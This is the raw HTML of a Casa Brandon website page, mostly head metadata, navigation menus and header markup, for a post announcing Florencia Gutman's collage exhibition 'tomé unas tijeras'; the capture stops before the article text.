

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/
body_size: 9320
content:
<!DOCTYPE html><html lang="es-AR" class="no-js"><head><meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /><meta name="viewport" content="width=device-width" /><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300%7CArapey%3A400italic%7CRoboto%2BCondensed%3A300i%2C700%7CArimo%3A400%2C400italic%2C700%7COswald%3A700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&amp;display=swap"><link href="https://www.brandon.org.ar/wp-content/themes/citysoul/fav.png" rel="Shortcut Icon" /><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://brandon.org.ar/xmlrpc.php"> <script async defer src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD_G_JhC0eoSFQC6LGg0cO1rmltB9MR24c'></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://brandon.org.ar/wp-content/cache/autoptimize/css/autoptimize_e35c2d93c553e7379227732cc17feffd.css" rel="stylesheet"><title>se inaugura tomé unas tijeras, la muestra de collages de florencia gutman - Brandon casa brandon villa crespo argentina</title><meta name="description" content="casa Brandon es un Centro Cultural ubicado en el barrio de Villa Crespo y es la sede de “Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural”" /><link rel="canonical" href="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="se inaugura tomé unas tijeras, la muestra de collages de florencia gutman - Brandon casa brandon villa crespo argentina" /><meta property="og:description" content="casa Brandon es un Centro Cultural ubicado en el barrio de Villa Crespo y es la sede de “Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural”" /><meta property="og:url" content="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" /><meta property="og:site_name" content="Brandon" /><meta property="article:publisher" content="https://www.facebook.com/casabrandon/" /><meta property="article:published_time" content="2017-12-05T21:11:58+00:00" /><meta property="article:modified_time" content="2017-12-08T21:19:06+00:00" /><meta property="og:image" content="https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg" /><meta property="og:image:width" content="481" /><meta property="og:image:height" content="722" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="brandon" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@casabrandon" /><meta name="twitter:site" content="@casabrandon" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="brandon" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#article","isPartOf":{"@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/"},"author":{"name":"brandon","@id":"https://brandon.org.ar/#/schema/person/a4c65550068173ac1ee3eea152999186"},"headline":"se inaugura tomé unas tijeras, la muestra de collages de florencia gutman","datePublished":"2017-12-05T21:11:58+00:00","dateModified":"2017-12-08T21:19:06+00:00","mainEntityOfPage":{"@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/"},"wordCount":55,"commentCount":0,"publisher":{"@id":"https://brandon.org.ar/#organization"},"image":{"@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#primaryimage"},"thumbnailUrl":"https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg","articleSection":["prensa"],"inLanguage":"es-AR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#respond"]}]},{"@type":"WebPage","@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/","url":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/","name":"se inaugura tomé unas tijeras, la muestra de collages de florencia gutman - Brandon casa brandon villa crespo argentina","isPartOf":{"@id":"https://brandon.org.ar/#website"},"primaryImageOfPage":{"@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#primaryimage"},"image":{"@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#primaryimage"},"thumbnailUrl":"https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg","datePublished":"2017-12-05T21:11:58+00:00","dateModified":"2017-12-08T21:19:06+00:00","description":"casa Brandon es un Centro Cultural ubicado en el barrio de Villa Crespo y es la sede de “Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural”","breadcrumb":{"@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#primaryimage","url":"https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg","contentUrl":"https://brandon.org.ar/wp-content/uploads/2017/12/Gutman_Postal-1.jpg","width":481,"height":722},{"@type":"BreadcrumbList","@id":"https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://brandon.org.ar/"},{"@type":"ListItem","position":2,"name":"se inaugura tomé unas tijeras, la muestra de collages de florencia gutman"}]},{"@type":"WebSite","@id":"https://brandon.org.ar/#website","url":"https://brandon.org.ar/","name":"Brandon","description":"Por La Igualdad/equidad De Derechos Y Oportunidades","publisher":{"@id":"https://brandon.org.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandon.org.ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://brandon.org.ar/#organization","name":"Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural","url":"https://brandon.org.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://brandon.org.ar/#/schema/logo/image/","url":"https://brandon.org.ar/wp-content/uploads/2016/10/logo-2.png","contentUrl":"https://brandon.org.ar/wp-content/uploads/2016/10/logo-2.png","width":300,"height":86,"caption":"Brandon por la Igualdad/Equidad de Derechos y Oportunidades Asociación Civil y Cultural"},"image":{"@id":"https://brandon.org.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/casabrandon/","https://twitter.com/casabrandon","https://www.instagram.com/casabrandon/","https://www.linkedin.com/company/casa-brandon","https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw","https://es.wikipedia.org/wiki/Casa_Brandon"]},{"@type":"Person","@id":"https://brandon.org.ar/#/schema/person/a4c65550068173ac1ee3eea152999186","name":"brandon","url":"https://brandon.org.ar/author/brandon/"}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; Feed" href="https://brandon.org.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; RSS de los comentarios" href="https://brandon.org.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Brandon &raquo; se inaugura tomé unas tijeras, la muestra de collages de florencia gutman RSS de los comentarios" href="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/feed/" /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://brandon.org.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://brandon.org.ar/wp-json/wp/v2/posts/4374" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brandon.org.ar/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2" /><link rel='shortlink' href='https://brandon.org.ar/?p=4374' /><link rel="alternate" type="application/json+oembed" href="https://brandon.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F&#038;lang=es" /><link rel="alternate" type="text/xml+oembed" href="https://brandon.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandon.org.ar%2Fse-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman%2F&#038;format=xml&#038;lang=es" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="text/javascript">(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ctu99mxygh");</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://brandon.org.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="og:title" content="Brandon por la Igualdad Equidad de Derechos y Oportubnidades"/><meta property="og:description" content="Es una Asociación Civil y Cultural. Su sede física, casaBrandon, es un Club Cultural ubicado en el barrio de Villa Crespo, Buenos Aires, Argentina." /><meta property="og:type" content="article"><meta property="og:url" content="https://brandon.org.ar/"><meta property="og:image" content="https://brandon.org.ar/wp-content/uploads/2021/07/ASOC-CIVIL-REDONDO2.png"/><meta property="og:locale" content="es_ES" /><meta property="og:type" content="website" /><meta property="og:title" content="Brandon" /><meta name="facebook-domain-verification" content="46qpx4sy83qca553nahvjnukle1717" /></head><body data-rsssl=1 class="post-template-default single single-post postid-4374 single-format-standard wp-custom-logo wpb-js-composer js-comp-ver-5.4.2 vc_responsive"><header><div id="citysoul-mobile-menu" class="container"> <button id="trigger-overlay"> <i></i> </button><div class="overlay overlay-scale"><nav class="mobile-menu"><ul id="menu-all-pages" class="menu"><li id="menu-item-7636-es" class="lang-item lang-item-322 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7636-es"><a href="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" hreflang="es-AR" lang="es-AR"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li id="menu-item-65451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li id="menu-item-61792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li id="menu-item-35521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li id="menu-item-61799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li id="menu-item-63978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li id="menu-item-61802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li id="menu-item-61797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li id="menu-item-62886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li id="menu-item-62887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li id="menu-item-8264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li id="menu-item-64649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li id="menu-item-64037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li id="menu-item-64036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li id="menu-item-33531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li id="menu-item-8269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li id="menu-item-7992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li id="menu-item-62888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li id="menu-item-8405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li id="menu-item-63347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li id="menu-item-63483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li id="menu-item-63480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li id="menu-item-63481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li id="menu-item-63482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li id="menu-item-3954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li id="menu-item-8867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li id="menu-item-65287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li id="menu-item-9028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li id="menu-item-6998" class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div><div class="top-header text-more"><div class="container"><div class="top-bar-left col-lg-6 col-md-10 col-xs-10"><ul class="citysoul-social"><li style="line-height: 40px;"> <i class="fa fa-map-marker"></i>Luis Maria Drago 236 / Capital Federal</li><li style="line-height: 40px;"> <i class="fa fa-phone" aria-hidden="true"></i>011 4858 0610</li><li style="line-height: 40px;"><i class="fa fa-envelope-o" aria-hidden="true"></i>contacto@brandon.org.ar</li></ul></div><div class="top-bar-right col-lg-6 col-md-6 col-xs-6"><ul><li class="text-top-header"><a href="#" class="text-center">Login</a><div class="citysoul-form-user form-login"> <span class="title-form text-title">Login with</span><ul class="citysoul-social"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul><div class="clearfix"></div><form name="loginform" id="loginform" action="https://brandon.org.ar/wp-login.php" method="post"><p class="login-username"> <label for="user_login">Nombre de usuario o correo electrónico</label> <input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Contraseña</label> <input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recordarme</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Iniciar sesión" /> <input type="hidden" name="redirect_to" value="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" /></p></form></div></li><li class="social-list"><ul class="citysoul-social"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div></div></div><div class="bottom-header"><div class="container"><div class="citysoul-logo"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></a></div><div class="logo-mobile"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" alt="Brandon"></a></div><div class="navigator text-title"><nav class="main-menu"><ul id="menu-all-pages-1" class="main-menu"><li class="lang-item lang-item-322 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7636-es"><a href="https://brandon.org.ar/se-inaugura-tome-unas-tijeras-la-muestra-de-collages-de-florencia-gutman/" hreflang="es-AR" lang="es-AR"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://brandon.org.ar/somos/">quienes somos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8408"><a href="https://brandon.org.ar/club-brandon/">CLUB BRANDON</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65451"><a href="https://brandon.org.ar/club-brandon/">club brandon</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8409"><a href="https://brandon.org.ar/login/">Ingresar</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3990"><a href="https://brandon.org.ar/casabrandon/">Casa Brandon</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61792"><a href="https://brandon.org.ar/agenda/">Agenda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://www.passline.com/sitio/casabrandon">Entradas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61799"><a href="https://brandon.org.ar/galeria/">Galeria de Arte</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63978"><a title="convocatoria 2024" href="https://brandon.org.ar/galeria/">convocatoria 2024</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61802"><a href="https://faqfestival.com.ar/cosas-nuestras-objetos-tesoros-y-documentos-de-la-vida-trans/">muestra actual</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61797"><a href="https://brandon.org.ar/muestras-pasadas/">Muestras Pasadas</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62886"><a href="#">Festivales</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62887"><a href="https://brandon.org.ar/juglar">Juglar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8264"><a href="http://faqfestival.com.ar/">FAQ</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64649"><a href="https://faqfestival.com.ar/">Faq7</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64037"><a href="https://faqfestival.com.ar/2023/">Faq6</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64036"><a href="https://faqfestival.com.ar/2022/">FAQ5</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33531"><a href="http://faqfestival.com.ar/2021">FAQ4</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://faqfestival.com.ar/2020/">FAQ 3</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8268"><a href="https://brandon.org.ar/faq/">LINN DA QUEBRADA EN FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://brandon.org.ar/faq-2019/">FAQ 2</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7992"><a href="https://brandon.org.ar/faq2018/">FAQ 1</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62888"><a href="https://brandon.org.ar/event/20-anos-de-belleza-y-felicidad/">Belleza y Felicidad</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8405"><a href="#">Proyectos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63347"><a href="https://brandon.org.ar/formaciones/">Formaciones</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63483"><a href="https://brandon.org.ar/trampolin/">Trampolin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63480"><a href="https://brandon.org.ar/esigualdad/">esigualdad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63481"><a href="https://brandon.org.ar/pista/">PISTA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63482"><a href="https://brandon.org.ar/escuela-brandon-mocha/">ESCUELA BRANDON MOCHA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7276"><a href="https://brandon.org.ar/brandon-tv/">TeVe</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div></div></header><div class="postion-menu-sticker"></div><div class="sticker"><div class="top-header text-more"><div class="container"><div class="top-bar-left col-lg-6 col-md-6 col-xs-6"> <i class="fa fa-phone"></i><a href="tel:Luis María Drago 236">Luis María Drago 236</a></div></div></div><div class="bottom-header"><div class="container"><div class="citysoul-logo"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></noscript><img class="lazyload lazy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" data-original="https://brandon.org.ar/wp-content/uploads/2016/10/logo-3.png" alt="Brandon"></a></div><div class="logo-mobile"> <a href="https://brandon.org.ar/"><noscript><img class="lazy" src="https://brandon.org.ar/wp-content/uploads/2016/10/logo-200-1.png" 